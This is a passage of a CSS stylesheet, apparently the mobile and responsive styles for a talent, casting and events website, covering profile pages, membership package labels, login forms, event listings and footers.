.mob_profile_popup .form-horizontal .form-group .col-sm-3, .mob_profile_popup .form-horizontal .form-group .col-sm-9,  .mob_profile_popup .form-horizontal .form-group .col-sm-10{padding:0;}
footer .bottom_social_media{text-align:center; text-align:center;}
.page-template-view-application .container .container{padding:0;}
.social_platform h4.appe{font-size:28px;}
.page-template-influencer-profile .featured_about img{display:none;}
.social_list_follow li{width: calc(50% - 10px);}
.page-template-influencer-profile .social_list_follow li:nth-child(3n +1){clear:none;}
.page-template-influencer-profile .social_list_follow li:nth-child(2n +1){clear:both}
.back_page i:before{content:"\f104"}
.back_page{font-size:0}
.back_page i, .profile-header .form-group.page_head_bar a.back i{font-size:29px;}
table.table.table-message tr{position:relative;}
.casting_contact_info li{border:0px solid; width:33.33%;}
.casting_contact_info li span{padding-bottom:25px; display:block;}
#mob_shortlistdiv{padding:0 3px; width:33.3333%;}
#mob_shortlistdiv a{width:100%; border:1px solid #008cd1; color:#008cd1; border-radius:3px; display:inline-block;}
#mob_shortlistdiv a:before{content: "\f08d"; font-family: 'FontAwesome';}
.user_info_section .membership .txt_col span.small{border:0px solid rgba(0,0,0,0); margin-right:0;}
.user_info_section .membership .txt_col span.small:last-child{padding-right:0;}
.user_info_section .membership .box_upgrade .right_upgrade, .user_info_section .membership .box_upgrade .left_upgrade{width:100%; padding:0;}
.mob_layout .profile-header h3.profile-name1.inline.text-center{margin:5px 0;}
.casting-list-bx .detail p.approval_wait{position:relative; top:0; left:0;}
.page-template-edit-profile .profile-header{position:fixed; top:0; left:0; width:100%; background:#fc2626; padding:13px 8px !important; z-index:10;}
.page-template-edit-profile .mob_nav_list{padding-top:60px;}
.page-template-edit-profile .profile-header a.back_page{padding:0; border:0; color:#fff; font-size:17px !important; margin-top:8px;}
.page-template-edit-profile .profile-header a.back_page i{font-size:17px !important;}
.page-template-edit-profile .profile-header h3.profile-name1.inline.text-center{color:#fff;}
body.darkHeader.page-template-edit-profile{padding-top:0;}
.page-template-edit-profile .profile-header .mb20{margin-bottom:0;}
.institute_detail_page .courses_offered{grid-template-columns:auto;}
.page-template-influencer-profile .gal .my_portfolio{background-attachment:scroll !important;}
.page-id-981 .casting_section, .page-id-981 .casting_section .wpb_text_column.wpb_content_element, .page-id-981 .talent_section, .page-id-981 .talent_section .wpb_text_column.wpb_content_element{margin-bottom:0 !important;}
.step-to-step-layout li .step_heading{font-weight:600;}
.step-to-step-layout li{padding-left: 25px; padding-top:25px;}
.step-to-step-layout li{font-size:14px;}
.upload_youtube_video_website h2.sub-heading{border-bottom:1px solid #ddd; margin-bottom:10px; padding-bottom:10px; font-size:15px; font-weight:500; padding-top:20px;
line-height:140%; color:#d23c3d;}
.tabs-how-works ul.nav.nav-tabs{width:calc(100% + 20px); display:flex; overflow:auto; margin:0 -10px 20px; border-bottom:1px solid #ddd; padding:0;}
.tabs-how-works ul.nav.nav-tabs li a{border:0px solid rgba(0,0,0,0); padding:12px 28px; line-height:100%;}
.how-it-works h1{margin-top:0;}
.inner_wrapper.intro_page.mobile_view .owl-dots{display:none;}
.inner_wrapper.intro_page.mobile_view .owl-carousel .owl-nav.disabled button span{top:-11px;}
.inner_wrapper.intro_page.mobile_view .owl-carousel .owl-nav.disabled{bottom:-60px; top:auto; right:calc(50% - 32px);}
.mobile_screen{border:0px solid #ddd; max-width:240px; margin:0 auto 48px auto;}
.mobile_screen .owl-carousel .owl-nav.disabled button{margin:5px 0;}
.page-template-influencer-profile .social_list_follow{display:inline-block;}
.page-template-influencer-profile .social_list_follow li{padding:28px 15px}
.page-template-influencer-profile .social_platform{padding-top:30px; padding-bottom:30px;}
footer #footer ul li.widget{margin:0 0 15px !important;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt{width:100%; margin:0 0 15px !important; font-size:17px;}
.new_institute_layout .owl-carousel .owl-nav.disabled{top:-55px;}
.banner_institute img {width: 100%; min-width: 200%; margin-left: -50%;}
.new_institute_layout .institute-locations li{width:calc(50% - 16px);}
.new_institute_layout .institute-locations li span.text{font-size:14px;}
.diva_2020{padding: 0px !important; margin-left:0 !important; margin-right:0 !important;}
.diva_2020 h2{margin:40px 15px 17px !important; font-weight:700; color:#000; font-size:21px;}
.planing_event_sec{background:url(../images/planing_event_sec_bg_mob.jpg); background-size:cover; background-position:center center !important;}
.list-institutes.planing_event_sec{background:url("../images/planing_event_sec_bg_mob.jpg"); background-size:cover; background-position:center center !important;}
.detail_institute .event_image{min-height:20px; margin:0 0 10px 0;}
body.page-template-institutions-detail .top_banner_sec{padding-top:0; padding-bottom:0 !important;}
.detail_institute ul.find_talent li{margin:0 0 10px 0; max-width:100%; width:100% !important;}
.event_image{display:contents;}
.sidebar_content .contact_page ul.side_bar_contact{padding-bottom: 0;}
.tribe-filters-open #tribe_events_filters_wrapper, .tribe-filters-open #tribe_events_filters_wrapper.tribe-events-filters-horizontal, .tribe-filters-open #tribe_events_filters_wrapper.tribe-events-filters-vertical{position:relative !important; z-index:0 !important; width:25% !important}
#tribe_events_filters_form #tribe_events_filters_reset{display:none !important;}
.grid_elite_view li:nth-child(odd){clear: both;}
.new-event .event_image img{height:auto;}
.new_institute_layout .talent_sec .owl-carousel .col-md-4.col-sm-4b.institute-box.user {width: 100%;}
header>.header-row>div.header-social-icons,
header>.header-row>div.center-side{display: none;}
#mobile_nav_icon{top: 0;}
header>.header-row{padding:15px 15px;}
#footer-wrapper #footer>.row{display: block;}
footer .bottom_content {text-align: center;}
#footer-wrapper #footer ul.bottom_social_media {justify-content: center;}
#footer ul {margin-top: 0px;}
#footer-wrapper .cus-col>h2, #footer-wrapper .cus-col>h3 {font-size: 16px;margin-bottom: 15px;}
.custom-container .main-section-heading,.section-header.section-header--flex .section-title,.popular_searches .container>h2{font-size:24px}
.section-header.section-header--flex {flex-direction: column;}
.section-header.section-header--flex a.section-link {display: none;}
.custom-container .main-section-heading{margin-bottom: 0;}
.custom-container .common-btn.mt-15.text-center.mobile-btn{display: block;}
.custom-container,
.popular_searches > .container,.etn-event-archive-wrap.etn_search_item_container > .etn-container{padding:0 15px}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:100%;max-width:100%;flex:0 0 100%;padding:0}
.popular_searches .container .popular-jobs-list ul.pop-list li{margin-top:15px}
#featured-talent .talent-grid .talent-car{flex:0 0 100%}
#featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons a {font-size: 13px;}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4 {width: 100%;max-width: 100%;flex: 0 0 100%;}
#talent_wrapper .row.talent_wrapper_row {flex-wrap: wrap;}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8,
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4 {padding: 0;}
.mobile-browse-btn{display: block;}
.container.p_tb40.new_institute_layout{padding-bottom: 0;}
.new_institute_layout .well.sidebar_filter h2.title_txt + a {display: none;}
body.page-template-forgot-password .row>.col-md-12>.row {text-align: center;}
body.page-template-forgot-password .row>.col-md-12>.row button.btn.btn-danger {margin: 15px auto auto;}
.contact-address-wrapper>ul.contact-address-listing,
.faq-wrapper .faq-item {width: 100%;margin: 0;}
body.page-template-login-for-event .signinpanel>.row>.col-md-12,
body.page-template-register-for-event .signinpanel>.row>.col-md-12{padding:0!important;min-width:100%}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row{flex-direction:column}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5{position:relative;top:-70px;z-index:1;padding:0 15px}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7{padding:0 15px}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7 .login-left-side img,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7 .login-left-side img{border-radius:0!important;width:100%}
.guest-post-form{padding:30px 15px 40px}
.guest-post-form h2{font-size:16px;padding:0 7px;line-height:130%;text-align:center}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text{bottom:50px;padding:20px;text-align:center;background:0 0}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text::before,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text::before{position:absolute;content:"";background:linear-gradient(0deg,#000,transparent);width:100%;height:180%;left:0;bottom:-50px}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4{font-size:20px;line-height:26px;font-weight:600;margin-bottom:4px;z-index:1;position:relative}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text p,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text p{font-size:14px;font-weight:300;line-height:20px;z-index:1;position:relative}
body.page-template-login-for-event .signinpanel,body.page-template-register-for-event .signinpanel{margin:0}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side{border-radius:15px!important;margin:0 15px;background:#fff;padding:40px 30px 50px}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side img,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5 .login-right-side img{display:none}
body.page-template-login-for-event .signinpanel .login-right-side .signin-text,body.page-template-register-for-event .signinpanel .login-right-side .signin-text{margin:0 0 20px}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form p.form-inputs{width:100%}
.mobile_menu_wrapper .dropdown.user_login{max-width:none;float:none;margin-top:10px;width:100%}
.mobile_menu_wrapper .dropdown.user_login ul.dropdown-menu{display:block;position:relative;left:0;float:none;border:none;box-shadow:none;max-width:none;min-width:unset;width:auto}
/* .mobile_menu_wrapper .dropdown.user_login ul.dropdown-menu li.divider,.mobile_menu_wrapper ul.nav.navbar-nav{display:none} */
.mobile_menu_wrapper .header-social-icons ul {
    list-style: none;
    display: flex;
    gap: 15px;
    margin: 30px 8px;
}
.mobile_menu_wrapper .dropdown.user_login ul.dropdown-menu li a{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #ddd;font-size:13px!important;text-transform:uppercase;letter-spacing:1px;color:#777;padding-left:10px}
.mobile_menu_wrapper.show ul.mobile_tab{display:none}
.list-event-banner .vc_column-inner .wpb_wrapper h1{font-size:32px!important;text-align:center!important}
.list-event-banner .vc_column-inner .wpb_wrapper p{font-size:20px;max-width:100%;text-align:center!important}
.top-bottom-space{padding-top:40px;padding-bottom:40px}
.how-works-process{margin-top:50px;gap:10px;flex-wrap:wrap}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{width:100%}
.list-events-fair-transparent{flex-wrap:wrap!important}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_single_image{min-height:unset;margin-bottom:15px}
}
@media(min-width:640px){
section.gen-infor .container,section.phy_app .container{clear:both;justify-content:center;display:flex;align-items:center}
section.paid_about.container{clear:both;justify-content:center;display:flex;align-items:unset}
section.rate_ravel .container{clear:both;justify-content:center;display:flex;align-items:center}
}
@media(max-width:639px){
section.phy_app .gen_info .col-md-4, section.phy_app .gen_info .col-md-3{min-height:85px;}
.gen_info .col-md-4, .gen_info .col-md-3{margin-bottom:25px;}
.gen_info .col-md-4{max-width:50%; float:left; width:50%;}
.gen_info .col-md-8{clear:both;}
.well.casting.left_bx #profilepic{max-width:50%;}
.portfolio_paid:before {width:320px;}
.sidebar_content.full_width .post_header .post_detail.post_date {width: 30% !important;}
.casting.center_bx h1.page_heading{font-size:16px;}
.banner{min-height:300px;}
.banner_text.pull-right{max-width:54%;position: relative;left: 10px;}
.banner h1{font-size:33px;}
.banner p, .submit_profile p{font-size: 14px;}
.banner p img {height:auto; margin:10px 0 48px; max-width: 128px;}
section.meet_dazzlerr .content ul li h3{font-size:15px;}
section.meet_dazzlerr .content ul li p{font-size:13px;}
.app_text h2 {font-size: 33px;}
.app_text a img {height: auto;  margin: 0;  max-width: 120px;}
.app_text a { margin-top: 25px;}
.app_text p:after{display:none;}
.elite_section h2, .how_works h2, .recent_blog h2, .main_footer h2{font-size:20px;}
.submit_profile h2 {font-size: 26px;}
.blog_btn.m_t30{margin-top: 0;  padding:10px 30px;}
.submit_profile p{margin-bottom: 10px;}
.column_right form{margin-top:10px;}
.side_navigation .social_media.pull-right.p_t15{padding-top:0 !important;}
.bottom_footer p{width:100%; text-align:center;}
.banner{min-height: 550px;}
.banner_text ul.social_media.pull-right.p_t15 li a{margin-right:5px;}
.banner p img{margin:10px 0 18px !important;}
.banner_text h4{color: #fff;  display: block;  margin-bottom: 6px;}
.banner{background-position: -15px top !important; padding-top:60px; background-color: #000;}
.login_section{margin-top:4px;}
.nav-tabs.nav-justified > li > a{display:inline-block; font-size:13px; margin:5px; padding:13px}
.nav.navigation{padding-left: 0;}
.bottom_footer{padding:20px 0;}
.bottom_footer p{line-height:150%;}
.main_footer .bottom_social_media{margin-top:35px;}
.elite_section h2:after, .how_works h2:after, .recent_blog h2:after, .main_footer h2:after{top:40px;}
ul.bottom_social_media li a{font-size:15px; height:38px; line-height: 24px; width:38px;}
ul.bottom_social_media li a i{margin-top: 9px;}
ul.bottom_social_media li{display:inline-block; padding:5px;}
.signuppanel h1{font-size:20px !important}
.casting-list-bx .detail p.light span{float:left;  padding-left: 5px;  text-transform: capitalize;  width: calc(50% - 26px);}
.casting-list-bx .detail p.light span.date{text-transform:inherit;}
.casting-list-bx .detail p.light i{float:left;  text-align: center;  width: 20px; margin:0;}
.nav.nav-tabs.nav-justified.nav-profile > li > a{border-radius:4px; display:block; margin:2px; padding:10px;}
.bottom-btn li{display:inline-block; margin-bottom:8px; margin-right:4px;}
.about-us .categories ul li{width:calc(100% / 2 - 33px);}
.sort_list_box a{color:rgb(252, 38, 38);}
.modal-content{min-height:calc(100% - 20px);}
#profile-popup .modal-content{min-height:calc(100vh - 20px); }
.pop-list li{width:100%; text-align:center;}
.featured_artist{padding:60px 0;}
.featured_artist h1{font-size:20px;}
.event_image .vc_column_container.vc_col-sm-3{width:50%;}
.face_of_week .content_bx h2{font-size: 28px;}
.face_of_week .content_bx p{font-size: 19px;}
.face_of_week .content_bx .btn{margin-top:15px;}
.face_of_week .content_bx .btn{font-size:14px; margin-top:15px; padding:6px 25px;}
.wall_entry .casting.center_bx{margin:5px 0;}
.casting.center_bx h1.page_heading{font-size:19px !important; margin-bottom:10px;}
.search_filler{padding:60px 0;}
.copy_url{width:100%;}
.Our-partners .regular.slider > div{max-width:32%; display:inline-block; float:none;}
.packages_outer{border:0px solid rgba(0,0,0,0) !important;}
.packages_outer .left_bx.col-bx{display:none;}
.packages_outer .col-bx, .col-3.four_bx .col-bx{border:1px solid #fc2626; margin-bottom:20px; width:100% !important;}
.four_bx .col-3:last-child, .four_bx .col-bx:last-child, .four_bx .col-bx{border-right:1px solid #fc2626 !important;}
.four_bx .col-3 .red_pack, .four_bx .col-bx .red_pack{margin:0 !important;}
.top_bx .package{font-size:22px; padding:10px !important; color:#fff !important; background:#ce2e2e;}
.top_bx{min-height:100px !important}
.packages_outer{margin-top:10px !important;}
.text-bx{height:auto !important; padding:10px 0 !important;}
/*------------------package css start here-----------------*/
.packages_outer{margin-bottom:0 !important;}
.vc_custom_1528932469889{margin-top:10px !important; margin-bottom:10px !important;}
.vc_custom_1531295346717{margin-bottom:20px !important;}
.packages_outer .four_bx .col-3 ul li, .packages_outer .four_bx .col-bx ul li{min-height:10px !important; text-align:left;}
.four_bx ul li:before{font-weight:bold;}
.four_bx ul.kick-start li:first-child:before, .four_bx ul.mini li:first-child:before, .four_bx ul.deluxe li:first-child:before{content:"No. of looks: ";}
.four_bx ul.kick-start li:nth-child(2):before, .four_bx ul.mini li:nth-child(2):before, .four_bx ul.deluxe li:nth-child(2):before{content:"Timeframe: ";}
.four_bx ul.kick-start li:nth-child(3):before, .four_bx ul.mini li:nth-child(3):before, .four_bx ul.deluxe li:nth-child(3):before{content:"No. of photos clicked: ";}
.four_bx ul.kick-start li:nth-child(4):before, .four_bx ul.mini li:nth-child(4):before, .four_bx ul.deluxe li:nth-child(4):before{content:"Kids: ";}
.four_bx ul.kick-start li:nth-child(5):before, .four_bx ul.mini li:nth-child(5):before, .four_bx ul.deluxe li:nth-child(5):before{content:"Add Makeup & Hairstyling: ";}
.four_bx ul.kick-start li:nth-child(6):before, .four_bx ul.mini li:nth-child(6):before, .four_bx ul.deluxe li:nth-child(6):before{content:"Final retouched Photos: ";}
.four_bx ul.kick-start li:nth-child(7):before, .four_bx ul.mini li:nth-child(7):before, .four_bx ul.deluxe li:nth-child(7):before{content:"Add more photographs: ";}
.four_bx ul.kick-start li:nth-child(8):before, .four_bx ul.mini li:nth-child(8):before, .four_bx ul.deluxe li:nth-child(8):before{content:"Guidance and Support: ";}
.four_bx ul.kick-start li:nth-child(9):before, .four_bx ul.mini li:nth-child(9):before, .four_bx ul.deluxe li:nth-child(9):before{content:"Add Wardrobe + Styling: ";}
.four_bx ul.bronze li:first-child:before, .four_bx ul.silver li:first-child:before, .four_bx ul.gold li:first-child:before, .four_bx ul.platinum li:first-child:before{content:"No. of looks: ";}
.four_bx ul.bronze li:nth-child(2):before, .four_bx ul.silver li:nth-child(2):before, .four_bx ul.gold li:nth-child(2):before, .four_bx ul.platinum li:nth-child(2):before{content:"Timeframe: ";}
.four_bx ul.bronze li:nth-child(3):before, .four_bx ul.silver li:nth-child(3):before, .four_bx ul.gold li:nth-child(3):before, .four_bx ul.platinum li:nth-child(3):before{content:"No. of photos clicked: ";}
.four_bx ul.bronze li:nth-child(4):before, .four_bx ul.silver li:nth-child(4):before, .four_bx ul.gold li:nth-child(4):before, .four_bx ul.platinum li:nth-child(4):before{content:"Kids: ";}
.four_bx ul.bronze li:nth-child(5):before, .four_bx ul.silver li:nth-child(5):before, .four_bx ul.gold li:nth-child(5):before, .four_bx ul.platinum li:nth-child(5):before{content:"Add Makeup & Hairstyling: ";}
.four_bx ul.bronze li:nth-child(6):before, .four_bx ul.silver li:nth-child(6):before, .four_bx ul.gold li:nth-child(6):before, .four_bx ul.platinum li:nth-child(6):before{content:"Final retouched Photos: ";}
.four_bx ul.bronze li:nth-child(7):before, .four_bx ul.silver li:nth-child(7):before, .four_bx ul.gold li:nth-child(7):before, .four_bx ul.platinum li:nth-child(7):before{content:"Add more photographs: ";}
.four_bx ul.bronze li:nth-child(8):before, .four_bx ul.silver li:nth-child(8):before, .four_bx ul.gold li:nth-child(8):before, .four_bx ul.platinum li:nth-child(8):before{content:"Guidance and Support: ";}
.four_bx ul.bronze li:nth-child(9):before, .four_bx ul.silver li:nth-child(9):before, .four_bx ul.gold li:nth-child(9):before, .four_bx ul.platinum li:nth-child(9):before{content:"Get all raw photos (DVD): ";}
.four_bx ul.bronze li:nth-child(10):before, .four_bx ul.silver li:nth-child(10):before, .four_bx ul.gold li:nth-child(10):before, .four_bx ul.platinum li:nth-child(10):before{content:"Add Wardrobe + Styling: ";}
.four_bx .col-3 .red_pack ul, .four_bx .col-bx .red_pack ul{margin-bottom:0px !important;}
.packages_outer .four_bx .col-bx ul li:nth-child(2n+2){background:#dcdcdc;}
.profile-header h2.profile-name{display:inline-block; font-size:21px; margin-top:6px;}
.page-template-portfolio-talent h2.main_heading{margin-bottom:10px !important; font-size:22px !important;}
.page-template-portfolio-talent .vc_custom_1531295346717{margin-bottom:20px !important;}
.portfolio-images .list_wall .item{width:calc(50% - 12px);}
.membership_bx .packages_outer .four_bx .col-bx ul li:first-child:before{content:"Digital Portfolio: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(2):before{content:"Personalised Web URL: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(3):before{content:"Event Notifications: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(4):before{content:"Hide your Contact Details: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(5):before{content:"Create Gallery for Portfolio: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(6):before{content:"Invitation for Auditions/Jobs: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(7):before{content:"Featured Badge: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(8):before{content:"Ads on profile: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(9):before{content:"Priority Visibility: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(10):before{content:"Apply Audition/Jobs: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(11):before{content:"Social Promotion: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(12):before{content:"Can have Multiple Roles: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(13):before{content:"Relationship Manager: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(14):before{content:"Create Online Store(INR 6000 included): ";}
.membership_bx .packages_outer .four_bx .col-bx ul li{min-height:10px !important;}
.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px !important; margin-right:-15px !important;}
.woocommerce ul.products li.product{width:calc(50% - 30px) !important; margin:0 15px 25px !important;}
.messages_page .activity-list li{padding-right:10px;}
.messages_page .activity-list li .btn-group{position:relative; opacity:1; top:0; right:auto; margin-top:15px; left:35px}
.messages_page .activity-list li .btn-group .btn{line-height:100%;}
section.download_app{background-image:url("../images/Dazzlerr-DownloadApp_mob.jpg");}
section.download_app .text-center{text-align:center !important; width:100%;}
.celeb .banner_celeb .phone_display:after{display:none;}
.right_celeb_box{width: 45%;}
.right_celeb_box > img{max-width:90%;}
section.faq .out_bx{padding:8px;}
.celeb .faq .panel-default .panel-heading h4{font-size:14px;}
.right_celeb_box p, .celeb .panel-default > .panel-heading + .panel-collapse > .panel-body p{font-size:15px;}
.celeb .carousel.slide{box-shadow:0 0 10px rgba(0,0,0,0.2); border-radius:7px; padding:0px;}
.chat_box .left_box{width:250px}
h2.text-center.main_title{font-size:20px;}
.page-template-register-for-hire .header_login_section, .page-template-register-for-influencer .header_login_section{display:none;}
.page-template-edit-profile header.logged{display:none;}
.About_banner h1{font-size:24px !important;}
.About_banner p{font-size:13px;}
.single_maqs.container .related_ques .related_ques_grid li{width:calc(100% - 10px);}
.single_maqs.container .related_ques .related_ques_grid li a{min-height:30px;}
/*contestants vinay  */
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6{flex:0 0 100%;max-width:100%;width:100%;}
#contestants-wrapper .bg-color .top-text h1 {font-size: 26px;}
#contestants-wrapper .bg-color .top-text p{font-size: 18px;}
.banner-img .mobile-img{display: block;}
.banner-img .desktop-img{display: none;}
#contestants-wrapper .bg-color {padding: 30px 0px 25px 0px;}
#contestants-wrapper>.container{margin-top: -180px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption {max-width: calc(100% - 100px);}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group {width: 100%; max-width: 100%; flex: 0 0 100%;}
.popular_searches .container .popular-jobs-list ul.pop-list li a {font-size: 16px;}
body.page-template-contact-form-demo #page_content_wrapper {padding-left: 15px !important;padding-right: 15px !important;}
}
@media(max-width:520px){
.home .categories h2 span{display:none}
.chat_box .left_box, .chat_box .right_box{width:100%;}
.chat_box .right_box .top_head{background:#ddd}
.niche_section ul li{width:calc(50% - 10px); float:left;}
.About_banner p{font-size:13px;}
.About_banner{padding-top:50px; padding-bottom:50px;}
.casting-list-bx .detail .bottom-bar{display:inline-block;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn{width:100%; text-align:center !important;}
.intrested .left_side h1.small_title, .casting h1, .page-template-view-application .container .container a.back_page + h1.small_title{text-align:center; width:calc(100% - 41px)!important; float:right; margin:5px 0;}
.casting form#createcasting{clear:both;}
.page-template-register-for-hire .casting > .row > *, .page-template-register-for-work .casting > .row > *, .page-template-register-for-influencer .casting > .row > *{width:100% !important}
.institute_detail_page .list_wall .item{width:50%;}
.detail_institute .institute_detail_page h2{font-size:22px;}
.About_text_section h2{font-size:16px;}
.About_text_section h2 b{font-size:24px;}
.we_serve_section ul.find_talent li{width:calc(50% - 10px);}
.we_serve_section ul.find_talent li:nth-child(2n + 3){clear:both;}
.About_text_section, .talent_section, .casting_section, .mission_section{padding:30px 0;}
.we_serve_section h2.about_heading{font-size:15px}
.we_serve_section ul.find_talent li a{font-size:16px}
.talent_section .about_heading, .casting_section .about_heading, .mission_section .about_heading{font-size:19px;}
.about_download .vc_row.wpb_row.vc_inner{display:inline-block;}
.about_download{text-align:center !important;}
.about_download img{max-width:240px !important; margin:0;}
.about_download h2{font-size:20px;}
.about_download{padding-bottom:0 !important; margin-bottom:0 !important;}
.about_download .wpb_single_image.vc_align_center{margin-bottom:0 !important;}
.choose_account li{display:inline-block;margin-bottom:20px;padding-bottom:40px;width:100%}
.choose_account li:before{left:50%;margin-left:-15px;margin-top:-15px;position:absolute;right:auto;top:100%}
.choose_account li:after{border-bottom:1px solid #dadada;border-right:0 solid #dadada;content:"";height:1px;position:absolute;right:0;top:100%;width:100%}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{width:calc(100% - 20px)}
header.tribe-events-header{border:1px solid #000!important;align-items:center!important;padding:10px 0!important}
header.tribe-events-header .tribe-events-c-events-bar__search-button{align-items:center!important}
header.tribe-events-header .tribe-events-c-events-bar__filter-button-container{display:flex!important}
.tribe-events-c-view-selector.tribe-events-c-view-selector--labels.tribe-events-c-view-selector--tabs{display:none}
.side_bar_contact.side_contact {flex-direction: column;}
.alert_otp_bx{padding:0;}
.alert_otp_bx .email_option{margin-bottom:25px;}
#featured-talent .talent-grid .talent-card {flex: 0 0 calc(100% / 2);}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box {width: calc(100% / 2);}
#featured-talent .talent-grid .talent-card:nth-child(odd) .inner,#talent.row .col-md-3:nth-child(odd)  {padding-right: 7.5px;}
#featured-talent .talent-grid .talent-card:nth-child(even) .inner,#talent.row .col-md-3:nth-child(even) {padding-left: 7.5px;}
.login-left-side {min-height: 300px;}
.contact-address-wrapper>ul.contact-address-listing>li {flex: 0 0 100%;width:100%;max-width:100%;}
}
@media(min-width:480px){
.page-template-edit-profile .lightbox .box_size:nth-child(3n+4){clear:both;}
.page-template-edit-profile .new_tabs .lightbox .box_size:nth-child(3n+4){clear:none;}
.banner{padding-top:80px;}
}
@media(max-width:479px){
.profile_url_sec.alert .url_left_sec, .profile_url_sec.alert .url_right_sec{width:100%;}
.profile_url_sec.alert .url_left_sec{padding-right:0;}
.profile_url_sec.alert .url_right_sec a.copy_url{margin-top:20px; padding:10px;}
.profile_url_sec.alert .url_right_sec a.copy_url i{display:inline-block;}
#page_content_wrapper{padding:40px 10px!important;}
.desktop-event-cost .tribe-events-loop .type-tribe_events .tribe-events-event-meta{padding:0 !important;}
.desktop-event-cost .tribe-events-event-cost .tribe-button{color:#fff !important; background:#fc2626 !important; border:0px solid rgba(0,0,0,0); margin:0;}
.desktop-event-cost .tribe-tickets-left{background:rgba(0,0,0,0) !important; border:0px solid rgba(0,0,0,0); text-align:left; padding:5px 0}
.desktop-event-cost .tribe-tickets-left, .desktop-event-cost form{display:inline-block;}
.desktop-event-cost .tribe-tickets-left{float:right;}
.desktop-event-cost{display:inline; width:100%;}
.sidebar_content.full_width .post_header .post_detail.post_date {width:100% !important;}
ul.bottom_social_media li a {font-size: 14px;  height: 34px;  line-height: 29px;  width: 34px;}
section.download_app {background-position: left top;  padding: 180px 0;}
.banner_text h4, .side_navigation .social_media.pull-right.p_t15{display:none;}
.login_section a.login{margin-right:8px; padding:5px 8px;}
.login_section a, .login_section a:hover, .login_section a:focus{font-size:12px;}
.mobile_menu_wrapper .sidebar_wrapper{margin-top:0 !important;}
.mobile_menu_wrapper .sidebar_wrapper .login_section a.login, .mobile_menu_wrapper .sidebar_wrapper .login_section a.login:hover, .mobile_menu_wrapper .sidebar_wrapper .login_section a.login:focus{color:#fff !important; text-decoration:none;}
.type_4.choose_account li{margin:20px 0; width:50%;}
.signuppanel h1 .Model, .signuppanel h1 span{float:left; margin-bottom:10; margin-top:-5px;}
.signuppanel h1{text-align:left; margin-bottom:0; padding:0 10px;}
.signuppanel h1.text-center{text-align:center;}
.rules-list > span.rules{font-size:16px;}
.password_message.pop_container .rules-list .rules li{font-size:12px;}
.password_message.pop_container .rules-list .rules li:before{height:14px; width:14px}
.password_message.pop_container .rules-list .rules li.ok:before{font-size:13px; top:3px;}
.password_message.pop_container .rules-list .rules li.ok:before{font-size:10px; line-height:13px;}
.password_message.pop_container .rules-list .rules li{padding-left:22px;}
.banner-mob-btn{display:block; margin-top:10px;}
.social-list li a{text-align:center;}
.social-list li a i{display:block; font-size:21px; margin-bottom:10px; margin-right:0px; text-align:center;}
.social-list li a span{display:inline-block; text-align:center; width:100%;}
.likes a.like, .follower a.followed, .follower a.follow{padding:1px 11px; font-size:13px;}
.left_bar .thumbnail.img-responsive{border:1px solid #dadada; margin-bottom:10px; margin-top:-54px; max-width:160px; padding:2px; margin-left:calc(50% - 80px);}
